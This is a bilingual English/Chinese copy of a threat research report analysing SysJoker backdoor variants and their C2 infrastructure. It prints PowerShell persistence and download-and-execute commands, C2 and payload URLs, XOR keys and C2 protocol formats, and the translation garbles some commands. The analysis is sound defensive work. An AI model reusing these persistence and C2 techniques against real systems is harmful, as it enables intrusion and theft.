
Key Findings 主要发现
- Check Point Research is actively tracking the evolution of SysJoker, a previously publicly unattributed multi-platform backdoor, which we asses was utilized by a Hamas-affiliated APT to target Israel.
Check Point Research 正在积极跟踪 SysJoker 的演变,这是一个以前未公开归属的多平台后门,我们评估它被哈马斯附属的 APT 用来针对以色列。 - Among the most prominent changes is the shift to Rust language, which indicates the malware code was entirely rewritten, while still maintaining similar functionalities. In addition, the threat actor moved to using OneDrive instead of Google Drive to store dynamic C2 (command and control server) URLs.
其中最突出的变化是向 Rust 语言的转变,这表明恶意软件代码被完全重写,同时仍然保持类似的功能。此外,威胁参与者转而使用 OneDrive 而不是 Google Drive 来存储动态 C2(命令和控制服务器)URL。 - Analysis of newly discovered variants of SysJoker revealed ties to previously undisclosed samples of Operation Electric Powder, a set of targeted attacks against Israeli organizations between 2016-2017 that were loosely linked to the threat actor known as Gaza Cybergang.
对新发现的 SysJoker 变体的分析显示,与之前未披露的 Operation Electric Powder 样本有关,这是 2016 年至 2017 年间针对以色列组织的一系列有针对性的攻击,与被称为 Gaza Cybergang 的威胁行为者松散相关。
Introduction 介绍
Amid tensions in the ongoing Israel-Hamas war, Check Point Research has been conducting active threat hunting in an effort to discover, attribute, and mitigate relevant regional threats. Among those, some new variants of the SysJoker malware, including one coded in Rust, recently caught our attention. Our assessment is that these were used in targeted attacks by a Hamas-related threat actor.
在正在进行的以色列-哈马斯战争的紧张局势中,Check Point Research 一直在积极进行威胁搜寻,以发现、归因和减轻相关的区域威胁。其中,SysJoker 恶意软件的一些新变种,包括用 Rust 编码的变种,最近引起了我们的注意。我们的评估是,这些被与哈马斯有关的威胁行为者用于有针对性的攻击。
SysJoker, initially discovered by Intezer in 2021, is a multi-platform backdoor with multiple variants for Windows, Linux and Mac. The same malware was also analyzed in another report a few months after the original publication. Since then, SysJoker Windows variants have evolved enough to stay under the radar.
SysJoker 最初由 Intezer 于 2021 年发现,是一个多平台后门,具有适用于 Windows、Linux 和 Mac 的多种变体。在最初发布几个月后,另一份报告也分析了相同的恶意软件。从那时起,SysJoker Windows 变体已经发展到足以保持低调。
As we investigated the newer variants of SysJoker that were utilized in targeted attacks in 2023, we also discovered a variant written in Rust, which suggests the malware code was completely rewritten. In addition, we also uncovered behavioral similarities with another campaign named Operation Electric Powder which targeted Israel in 2016-2017. This campaign was previously linked to Gaza Cybergang (aka Molerats), a threat actor operating in conjunction with Palestinian interests.
当我们调查 2023 年用于针对性攻击的 SysJoker 的新变种时,我们还发现了一个用 Rust 编写的变种,这表明恶意软件代码已被完全重写。此外,我们还发现了与2016-2017年针对以色列的另一项名为“电火药行动”的活动的行为相似之处。该活动以前与加沙网络团伙(又名 Molerats)有关,这是一个与巴勒斯坦利益共同行动的威胁行为者。
In this article, we drill down into the Rust version of SysJoker, as well as disclose additional information on other SysJoker Windows variants and their attribution.
在本文中,我们将深入研究 SysJoker 的 Rust 版本,并披露有关其他 SysJoker Windows 变体及其归属的其他信息。
Rust SysJoker Variant Rust SysJoker 变体
The SysJoker variant (9416d7dc2ecdeda92ba35cd5e54eb044), written in Rust, was submitted to VirusTotal with the name php-cgi.exe on October 12, 2023. Compiled a few months earlier on August 7, it contains the following PDB path: C:\Code\Rust\RustDown-Belal\target\release\deps\RustDown.pdb.
用 Rust 编写的 SysJoker 变体 ( 9416d7dc2ecdeda92ba35cd5e54eb044 ) 于 2023 年 10 月 12 日以该名称 php-cgi.exe 提交给 VirusTotal。它是在几个月前的 8 月 7 日编译的,包含以下 PDB 路径: C:\Code\Rust\RustDown-Belal\target\release\deps\RustDown.pdb .
The malware employs random sleep intervals at various stages of its execution, which may serve as possible anti-sandbox or anti-analysis measures.
该恶意软件在其执行的各个阶段采用随机睡眠间隔,这可能作为反沙盒或反分析措施。
The sample has two modes of operation which are determined by its presence in a particular path. This is intended to differentiate the first execution from any subsequent ones based on persistence.
样本有两种操作模式,由其在特定路径中的存在决定。这旨在根据持久性将第一次执行与任何后续执行区分开来。
First, it checks whether the current running module matches the path C:\ProgramData\php-7.4.19-Win32-vc15-x64\php-cgi.exe. Based on the outcome the malware proceeds to one of the two possible stages.
首先,检查当前正在运行的模块是否与路径 C:\ProgramData\php-7.4.19-Win32-vc15-x64\php-cgi.exe 匹配。根据结果,恶意软件会进入两个可能的阶段之一。
First execution 首次执行
If the sample runs from a different location, indicating it’s the first time the sample is executed, the malware copies itself to the path C:\ProgramData\php-7.4.19-Win32-vc15-x64\php-cgi.exe and then runs itself from the newly created path using PowerShell with the following parameter:
如果示例从其他位置运行,则表示这是首次执行示例,则恶意软件会将自身复制到路径 C:\ProgramData\php-7.4.19-Win32-vc15-x64\php-cgi.exe ,然后使用具有以下参数的 PowerShell 从新创建的路径运行自身:
-命令 C:\ProgramData\php-7.4.19-Win32-vc15-x64\php-cgi.exe
Finally, it creates a persistence mechanism and then exits the program.
最后,它创建一个持久性机制,然后退出程序。
Persistence is established in an unusual way, using PowerShell with the following argument:
持久性是以一种不寻常的方式建立的,使用带有以下参数的 PowerShell:
-命令 “$reg=[WMIClass]’ROOT\DEFAULT:StdRegProv’;
$results=$reg。SetStringValue(’&H80000001’,’Software\Microsoft\Windows\CurrentVersion\Run’, ‘php-cgi’, ‘C:\ProgramData\php-7.4.19-Win32-vc15-x64\php-cgi.exe’);”
Eventually, this PowerShell code creates a registry Run key in the HKEY_CURRENT_USER hive, which points to the copy of the executable, using the WMI StdRegPro class instead of directly accessing the registry via the Windows API or reg.exe.
最终,此 PowerShell 代码使用 WMI StdRegPro 类在 HKEY_CURRENT_USER 配置单元中创建一个注册表项,该注册表项指向可执行文件的副本,而不是通过 Windows API 或 reg.exe 直接访问注册表 Run 。
Subsequent executions (from persistence)
后续执行(来自持久性)
SysJoker contacts a URL on OneDrive to retrieve the C2 server address. The URL is hardcoded and encrypted inside the binary:
SysJoker 联系 OneDrive 上的 URL 以检索 C2 服务器地址。URL 在二进制文件中进行硬编码和加密:
https://onedrive.live[.]com/download?resid=16E2AEE4B7A8BBB1%21112&authkey=!AED7TeCJaC7JNVQ
The response must should contain also a XOR-encrypted blob of data that is encoded in base64. During our investigation, the following response was received:
响应还必须包含以 base64 编码的 XOR 加密数据 blob。在我们的调查中,收到了以下回复:
After decryption, the C2 IP address and port are revealed:
解密后,会显示 C2 IP 地址和端口:
{“url”:“http://85.31.231[.]49:443″}
Using OneDrive allows the attackers to easily change the C2 address, which enables them to stay ahead of different reputation-based services. This behavior remains consistent across different versions of SysJoker.
使用 OneDrive,攻击者可以轻松更改 C2 地址,从而领先于不同的基于信誉的服务。此行为在不同版本的 SysJoker 中保持一致。
The malware collects information about the infected system, including the Windows version, username, MAC address, and various other data. This information is then sent to the /api/attach API endpoint on the C2 server, and in response it receives a unique token that serves as an identifier when the malware communicates with the C2:
该恶意软件收集有关受感染系统的信息,包括 Windows 版本、用户名、MAC 地址和各种其他数据。然后,此信息将发送到 C2 服务器上的 /api/attach API 端点,作为响应,它会收到一个唯一的令牌,该令牌在恶意软件与 C2 通信时用作标识符:

图 1 – 机器人注册 API 调用。
After registration with the C2 server, the sample runs the main C2 loop. It sends a POST request containing the unique token to the /api/req endpoint, and the C2 responds with JSON data:
向 C2 服务器注册后,该示例将运行主 C2 循环。它向 /api/req 端点发送包含唯一令牌的 POST 请求,C2 使用 JSON 数据进行响应:

图 2 — 命令请求和响应。
The expected response from the server is a JSON that contains a field named data that contains an array of actions for the sample to execute. Each array consists of id and request fields. The request field is another JSON with fields called url and name. An example of the response from the server:
来自服务器的预期响应是一个 JSON,其中包含一个名为的 data 字段,该字段包含示例要执行的操作数组。每个数组都由 id 和 request 字段组成。该 request 字段是另一个 JSON,其字段名为 url 和 name 。来自服务器的响应示例:
{“data”:[{“id”:“1”, “request”:“{”url“: ”http://85.31.231[.]49/archive_path“, ”name“:”mal_1.exe“}”}, {“id”:“2”, “request”:“{”url“: ”http://85.31.231[.]49/archive_path“, ”名称“:”mal_2.exe“}”}]}
The malware downloads a zip archive from the URL specified in the url field. The archive contains an executable that after unzipping is saved as the name field into C:\ProgramData\php-Win32-libs folder. The archive is unzipped using the following PowerShell command:
恶意软件从 url 字段中指定的 URL 下载 zip 存档。存档包含一个可执行文件,解压缩后将其作为 name 字段保存到 C:\ProgramData\php-Win32-libs 文件夹中。使用以下 PowerShell 命令解压缩存档:
powershell -命令扩展存档 -路径 C:\ProgramData\php-Win32-libs\XMfmF.zip -DestinationPath C:\ProgramData\php-Win32-libs ;启动 C:\ProgramData\php-Win32-libs\exe_name.exe
It is important to mention that in previous SysJoker operations, the malware also had the ability not only to download and execute remote files from an archive but also to execute commands dictated by the operators. This functionality is missing in the Rust version. After receiving and executing the file download command, depending on whether the operation was successful or not, the malware contacts the C2 server again and send a success or exception message to the path /api/req/res. The server sends back a JSON confirmation indicating that it has received the information: {"status":"success"}.
值得一提的是,在之前的 SysJoker 操作中,该恶意软件不仅能够从存档中下载和执行远程文件,而且还能够执行操作员指示的命令。Rust 版本中缺少此功能。收到并执行文件下载命令后,根据操作是否成功,恶意软件会再次联系 C2 服务器,并向路径 /api/req/res 发送成功或异常消息。服务器发回一个 JSON 确认,指示它已收到以下信息: {"status":"success"} 。
Encryption 加密
The malware has two methods for string decryption. The first method is simple and appears across multiple SysJoker variants. The sample contains several base64-encoded encrypted data blobs and a base64-encoded key. Upon decryption, both blobs are base64-decoded and then XORed to produce the plain text strings.
该恶意软件有两种字符串解密方法。第一种方法很简单,出现在多个 SysJoker 变体中。此示例包含多个 base64 编码的加密数据 blob 和一个 base64 编码的密钥。解密后,对两个 blob 进行 base64 解码,然后进行 XOR 运算以生成纯文本字符串。
The second encryption method is tedious and is spliced in-line throughout the program repeatedly at compile time. This generates a complex string decryption algorithm throughout the sample.
第二种加密方法很繁琐,在编译时在整个程序中反复串联。这将在整个示例中生成复杂的字符串解密算法。

图 3 – 字符串“php-”的解密示例。
Windows SysJoker Variants
Windows SysJoker 变体
In addition to the newly found Rust variant, we uncovered two more SysJoker samples that were not publicly exposed in the past. Both of these samples are slightly more complex than the Rust version or any of the previously analyzed samples, possibly due to the public discovery and analysis of the malware. One of these samples, in contrast to other versions, has a multi-stage execution flow, consisting of a downloader, an installer, and a separate payload DLL.
除了新发现的 Rust 变体外,我们还发现了另外两个过去没有公开的 SysJoker 样本。这两个样本都比 Rust 版本或之前分析的任何样本稍微复杂一些,这可能是由于恶意软件的公开发现和分析。与其他版本相比,其中一个示例具有多阶段执行流,由下载程序、安装程序和单独的有效负载 DLL 组成。
DMADevice variant DMADevice 变体
The DMADevice sample (d51e617fe1c1962801ad5332163717bb) was compiled in May 2022, a few months after SysJoker was first uncovered.
DMADevice 示例 ( d51e617fe1c1962801ad5332163717bb ) 是在 2022 年 5 月编译的,即 SysJoker 首次被发现几个月后。
Like other versions, the malware starts by retrieving the C2 server address by contacting the URL:
与其他版本一样,恶意软件首先通过联系 URL 来检索 C2 服务器地址:
https://onedrive.live[.]com/download?cid=F6A7DCE38A4B8570&resid=F6A7DCE38A4B8570!115&authkey=AKcf8zLcDneJZHw
The OneDrive link responds with an encrypted base64-encoded string, which is decrypted with the XOR key QQL8VJUJMABL8H5YNRC9QNEOHA4I3QDAVWP5RY9L0HCGWZ4T7GTYQTCQTHTTN8RV6BMKT3AICZHOFQS8MTT. This is the same key that is used in the Rust version.
OneDrive 链接使用加密的 base64 编码字符串进行响应,该字符串使用 XOR 密钥 QQL8VJUJMABL8H5YNRC9QNEOHA4I3QDAVWP5RY9L0HCGWZ4T7GTYQTCQTHTTN8RV6BMKT3AICZHOFQS8MTT 解密。这与 Rust 版本中使用的密钥相同。
The decrypted blob contains a JSON with the C2 domain in the following format:
解密的 blob 包含具有 C2 域的 JSON,格式如下:
{“url”:“http://sharing-u-file[.]com“}
Next, the malware proceeds to the three-stage execution process.
接下来,恶意软件进入三阶段执行过程。
1. Setup files and persistence
1. 设置文件和持久性
The sample generates a unique bot ID, sends it in a POST request to the /api/cc API endpoint, and receives back the JSON describing the desired malware setup on the infected machine.
该示例生成唯一的机器人 ID,以 POST 请求的形式将其发送到 /api/cc API 终结点,并接收回描述受感染计算机上所需恶意软件设置的 JSON。
The JSON has the following structure:
JSON 具有以下结构:
{“key”:“f57d611b-0779-4125-a3e8-4f8ca3116509”,“pi”:“VwUD[已编辑]”,“date”:“PRdkHUVFVA9pQl5BXA8YE2JHQgZBBFVpVRJZQU0RdXx3cVVPD1ZSRhoTdS9sY1hbTFldXlx8QwIRSRppeSdrDA1GRVhZW3lXBRtSHFMTHUBpfXZkVkFBRVtaQyhdBhZJWAoaT0NDXkZTR0NRA1lbSlNJVEABElRaXQ8YE11FSA8RSRpeQAdKF0MfE20ZVhBrI3IXJXJ1ESpmc2JrZX57d2ZibDN2OWR57d2ZibDN2OWR2OWRgXQVKDBJcV0VqaWdQCFFYE0VtbSFYQkVSV1liVEBGRA5dOWR\/QQgYP05lEx0UaR9NRmdyI2lia0JxH3MVFQ8aVEpQD00RQV1DQlxNEARBX1BbUBBFRnpCEBt3WA5IEBpyV05bVVtbSkEUEExLDEEYREMfE2J5c2RuJ2dyOGp8WAFfX0RYX1lobWVcQwVcEktxaCVNERNWX0VgUEJKD1pZOGpjRAwPbQ==”}
The field key in the JSON is used to XOR-decrypt the other fields after they are base64-decoded: the pi field contains the victim’s IP address and the data field contains the array with multiple values:
JSON 中的字段用于对其他字段进行 base64 解码后的异或解密:该字段包含受害者的 IP 地址, data 该 pi 字段 key 包含具有多个值的数组:
[“SystemDrive”,“ProgramData”,“DMADevice”,“DMASolutionInc”,“DMASolutionInc.exe”,“DMASolutionInc.dll”,“powershell.exe”,“cmd”,“open”,“start”,“\/c REG ADD HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run \/V”,“\/t REG_SZ \/D”,“.exe”,“$env:username |输出文件 -编码 ‘utf8’ ‘“,”软件\\Microsoft\\Windows\\CurrentVersion\\Run“]
Those values are utilized in the following order:
这些值按以下顺序使用:
SystemDrive– Get the system hard drive letter.
SystemDrive– 获取系统硬盘号。ProgramData– Create these two folders under the specified (in this case, ProgramData) folder:
ProgramData– 在指定的(在本例中为 ProgramData)文件夹下创建这两个文件夹:
–DMADevice– The first folder name created.
– –DMADevice创建的第一个文件夹名称。
–DMASolutionInc.exe– The file name used by the currently running executable to self-replicate into theDMADevicefolder.
–DMASolutionInc.exe– 当前正在运行的可执行文件用于自行复制到DMADevice文件夹中的文件名。DMASolutionInc.dll– The name of the config file.
DMASolutionInc.dll– 配置文件的名称。DMASolutionInc– The second folder name created.
DMASolutionInc– 创建的第二个文件夹名称。
The rest of the values are used in a few commands that establish persistence via the registry Run key and retrieve the current user name from $env into the temporary txt file.
其余值用于一些命令中,这些命令通过注册表 Run 项建立持久性,并从临时 txt 文件中检索当前用户名 $env 。
The config file, in our case DMASolutionInc.dll, is stored on a disk encrypted (using the same key used to decrypt the domain) and base64-encoded. It contains encrypted JSON with the following fields:
在我们的例子 DMASolutionInc.dll 中,配置文件存储在加密(使用用于解密域的相同密钥)和 base64 编码的磁盘上。它包含具有以下字段的加密 JSON:
{“id”:“[BOT-ID]”,“us”:“[用户名]”,“ip”:“[IP]”}
After performing all these operations, the sample executes its copy from DMASolutionInc.exe and exits.
执行所有这些操作后,该示例将执行其副本,然后 DMASolutionInc.exe 退出。
2. Register with the C2 server
2. 向 C2 服务器注册
When the sample is executed again (via persistence from the previous stage), it checks the location it is running from. It then continues the execution by making a POST request to /api/add containing the uuid, user name, and user token, which is also generated by the malware:
当再次执行示例(通过上一阶段的持久性)时,它会检查它运行的位置。然后,它通过发出 POST 请求来继续执行,其中包含 /api/add uuid、用户名和用户令牌,该请求也由恶意软件生成:
uuid=bot-id&nu=用户名&user_token=令牌
The server responds with a token generated on its side which is then used for all the subsequent C2 requests.
服务器使用在其端生成的令牌进行响应,然后将该令牌用于所有后续的 C2 请求。
3. C2 main loop 3. C2 主回路
The token received during the previous stage is used for making POST requests to /api/cr on the C2 server to retrieve the commands to execute.
在上一阶段收到的令牌用于向 /api/cr C2 服务器上发出 POST 请求,以检索要执行的命令。
Similar to other SysJoker variants, the server responds with a JSON that contains field data which is an array of actions to take. This version can download and execute files or run commands and upload the results to the C2 server. For each command in the array, the sample sends a response reporting if it was successful or not.
与其他 SysJoker 变体类似,服务器使用包含字段的 JSON 进行响应,该字段 data 是要执行的操作数组。该版本可以下载并执行文件或运行命令,并将结果上传到 C2 服务器。对于数组中的每个命令,该示例都会发送一个响应,报告它是否成功。
AppMessagingRegistrar variant
AppMessagingRegistrar 变体
This variant has a compilation timestamp of June 2022 and has a quite different execution flow. The functionality of the malware is divided into two separate components: a downloader (DDN, c2848b4e34b45e095bd8e764ca1a4fdd) and a backdoor (AppMessagingRegistrar, 31c2813c1fb1e42b85014b2fc3fe0666).
此变体的编译时间戳为 2022 年 6 月,并且具有完全不同的执行流程。恶意软件的功能分为两个独立的组件:下载程序(DDN, c2848b4e34b45e095bd8e764ca1a4fdd )和后门(AppMessagingRegistrar, 31c2813c1fb1e42b85014b2fc3fe0666 )。
DDN Downloader DDN 下载器
The threat actors first deliver a lightweight downloader. It creates the folder C:\ProgramData\NuGet Library\, then downloads a zip file from https://filestorage-short[.]org/drive/AppMessagingRegistrar.zip . It unzips the file, copies it into the AppMessagingRegistrar.exe file and then executes it.
威胁行为者首先提供一个轻量级的下载器。它创建文件夹 C:\ProgramData\NuGet Library\ ,然后从 https://filestorage-short[.]org/drive/AppMessagingRegistrar.zip 下载一个 zip 文件。它解压缩文件,将其复制到 AppMessagingRegistrar.exe 文件中,然后执行它。
Splitting the functionality into separate components has proved effective: at the time of the first submission to VirusTotal (VT), the malware was not detected by any of the platform’s engines:
事实证明,将功能拆分为单独的组件是有效的:在首次提交给 VirusTotal (VT) 时,该平台的任何引擎都未检测到恶意软件:

图 4 – DNN 下载器在首次提交给 VT 时检测到 0 (2023-04-09)。
AppMessagingRegistratar
Upon execution, this payload first checks the registry key SOFTWARE\Intel\UNP\ProgramUpdates\UUID for the UUID of the PC. If the registry key is not available, a UUID is generated using the UuidCreate function and is then saved to the previously mentioned key.
执行时,此有效负载首先检查电脑的 UUID 的注册表项 SOFTWARE\Intel\UNP\ProgramUpdates\UUID 。如果注册表项不可用,则使用该 UuidCreate 函数生成 UUID,然后将其保存到前面提到的项中。

图 5 – Uuid 生成。
The variant then proceeds to decrypt a hardcoded OneDrive URL to retrieve a C2 address. The XOR key in this sample is 22GC18YH0N4RUE0BSJOAVW24624ULHIQGS4Y1BQQUZYTENJN2GBERQBFKF2W78H7.
然后,变体继续解密硬编码的 OneDrive URL 以检索 C2 地址。此示例中的 XOR 键为 22GC18YH0N4RUE0BSJOAVW24624ULHIQGS4Y1BQQUZYTENJN2GBERQBFKF2W78H7 。
After the C2 address is decrypted, a POST request is made to the C2 server API endpoint /api/register which contains the previously generated UUID.
解密 C2 地址后,将向包含先前生成的 UUID 的 C2 服务器 API 端点 /api/register 发出 POST 请求。
The server responds with a JSON containing a token and a status message:
服务器使用包含令牌和状态消息的 JSON 进行响应:
{“status”: “成功”, “token”:“[TOKEN]”, “status_num”:1}
The status indicates if the request was valid or not, and the samples check specifically for the string “success”. The token is used for all the following C2 requests but unlike all the other samples, instead of using the body of requests, it is sent in the Authorization header: Authorization: Bearer [TOKEN]. This change could be to accommodate additional flows in the malware execution (discussed below) in which the malware sends a GET request instead of a POST and requires a mechanism for the server to identify the sender.
状态指示请求是否有效,示例专门检查字符串 “success” 。该令牌用于以下所有 C2 请求,但与所有其他示例不同的是,该令牌不是使用请求正文,而是在 Authorization 标头中发送: Authorization: Bearer [TOKEN] 。此更改可能是为了适应恶意软件执行中的其他流程(如下所述),其中恶意软件发送 GET 请求而不是 POST,并且需要服务器识别发件人的机制。
The status_num field is used as a global flag to indicate what actions the bot should take. There are four statuses available:
该 status_num 字段用作全局标志,以指示机器人应执行的操作。有四种状态可用:
| Status Number 状态编号 | Action 行动 | Description 描述 |
|---|---|---|
| 0 | Setup 设置 | Download MsoftInit.dll and execute the init and step exports. 下载 MsoftInit.dll 并执行 init 和 step 导出。 |
| 1 | Idle loop 空闲循环 | Wait for status_num to change. 等待status_num更改。 |
| 3 | Payload retrieval 有效载荷检索 | Download and save MsoftNotify.dll DLL. 下载并保存 MsoftNotify.dll DLL。 |
| 4 | Payload execution 有效负载执行 | Execute MsoftNotify.dll DLL. 执行 MsoftNotify.dll DLL。 |
Setup phase 设置阶段
If the received status_num is 0, the malware creates the C:\ProgramData\Intel\UNP\ProgramUpdates and C:\ProgramData\Intel\Drivers\MsoftUpdates folders. It then proceeds to:
如果收到 status_num 的 0 值,恶意软件会创建 C:\ProgramData\Intel\UNP\ProgramUpdates 和 C:\ProgramData\Intel\Drivers\MsoftUpdates 文件夹。然后,它继续:
- Download a DLL file using the function
UrlDownloadToFileWfrom the path/api/library/[TOKEN]and save it toC:\ProgramData\Intel\Drivers\MsoftUpdates\MsoftInit.dll.
使用该函数UrlDownloadToFileW从路径/api/library/[TOKEN]中下载DLL文件,并将其保存到C:\ProgramData\Intel\Drivers\MsoftUpdates\MsoftInit.dll。 - Load the
MsoftInit.dlland call theinitexported function.
加载MsoftInit.dll并调用导出的init函数。 - Load the same DLL again and call the
stepexported function.
再次加载相同的 DLL 并调用导出的step函数。
The exact purpose of those functions is unknown as we were not able to retrieve the DLL. However, due to the names and our analysis of previous versions of the malware, we believe they were part of the persistence and setup process. Finally, the malware sends an empty POST request to the API endpoint /api/update. The expected response from the server is an empty JSON.
这些函数的确切用途尚不清楚,因为我们无法检索 DLL。但是,由于名称和我们对以前版本的恶意软件的分析,我们认为它们是持久性和设置过程的一部分。最后,恶意软件向 API 端点发送一个空的 POST 请求 /api/update 。来自服务器的预期响应是空 JSON。
Idle loop 空闲循环
If the status_num is 1, the malware continues to make requests to the C2 API endpoint /api/status in an infinite loop. To break the loop, the status_num must change.
如果为 status_num 1,则恶意软件会继续 /api/status 以无限循环的方式向 C2 API 端点发出请求。要打破这个循环,必须 status_num 改变。
Main payload download 主要有效载荷下载
If the status_num is 3, the malware proceeds to download a DLL file from URL /api/library/[TOKEN] and saves it to the path C:\ProgramData\Intel\Drivers\MsoftUpdates\MsoftNotify.dll. It then sends a request to the C2 API endpoint /api/ready: if the server responds with a status success, the status flag is then set to 4.
如果为 status_num 3,则恶意软件会继续从 URL /api/library/[TOKEN] 下载 DLL 文件并将其保存到路径 C:\ProgramData\Intel\Drivers\MsoftUpdates\MsoftNotify.dll 。然后,它向 C2 API 端点发送请求 /api/ready :如果服务器以状态响应,则状态 success, 标志设置为 4。
Payload execution 有效负载执行
If the status is 4, the malware proceeds to make a GET request to the C2 API endpoint /api/requests. The C2 server responds with a JSON with 3 parameters, id, r, and k.
如果状态为 4,则恶意软件将继续向 C2 API 端点发出 GET 请求 /api/requests 。C2 服务器使用包含 3 个参数 、 id 、 r 和 k 的 JSON 进行响应。
The malware then loads the MsoftNotify.dll DLL and resolves the function st. The r and k values sent from the server are used by st as parameters. We were not able to retrieve the DLL, but based on the previous versions, this is likely a version of the main command running functionality for the backdoor, and its return value should be a string. After the function runs and returns a result, the id received in the token is used in the POST request to the C2 which contains the output:
然后,恶意软件加载 MsoftNotify.dll DLL 并解析函数 st 。从服务器发送的 r 和 k 值用作 st 参数。我们无法检索 DLL,但根据以前的版本,这可能是运行后门功能的主命令的一个版本,其返回值应为字符串。函数运行并返回结果后,令牌中收到的 id 信号将用于对包含输出的 C2 的 POST 请求:
发布 /api/requests/[ID] HTTP/1.1
授权:持有者 [TOKEN]
内容类型:application/x-www-form-urlencoded
response=[执行输出]
Infrastructure 基础设施
The infrastructure used in this campaign is configured dynamically. First, the malware contacts a OneDrive address, and from there, it decrypts the JSON containing the C2 address with which to communicate. The C2 address is encrypted with a hardcoded XOR key and base64-encoded.
此活动中使用的基础设施是动态配置的。首先,恶意软件联系 OneDrive 地址,然后从那里解密包含要与之通信的 C2 地址的 JSON。C2 地址使用硬编码的 XOR 密钥和 base64 编码进行加密。
This threat actor commonly uses cloud storage services. Previous reports show Google Drive was used for the same purpose.
此威胁参与者通常使用云存储服务。之前的报告显示,谷歌云端硬盘也被用于同样的目的。
